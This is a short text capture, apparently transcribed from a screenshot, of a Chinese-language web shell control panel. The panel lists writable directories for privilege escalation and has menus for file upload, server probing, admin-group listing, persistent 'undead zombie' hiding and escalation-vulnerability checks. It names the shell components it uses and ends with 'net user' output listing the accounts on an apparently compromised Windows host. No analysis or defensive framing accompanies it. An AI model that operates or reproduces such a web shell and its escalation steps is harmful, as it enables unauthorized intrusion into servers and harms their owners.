 提权目录列表：『Program』『AllUsers』『开始 → 程序』『RECYCLED』『RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』
『Documents』
地址栏： C:\RECYCLER\
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
●文件夹打包-解包
●上级目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●不死僵尸隐藏
↓-提权漏洞检测
cmd路径： cmd.exe 可读写目录(用于回显) D:\舟翼\up
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
net user
\\CHINESE-D61C17C 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest guestk IUSR_CHINESE-D61C17C
IWAM_AA-0F804CF5FC72 IWAM_CHINESE-D61C17C SUPPORT_388945a0
xyzh
命令成功完成。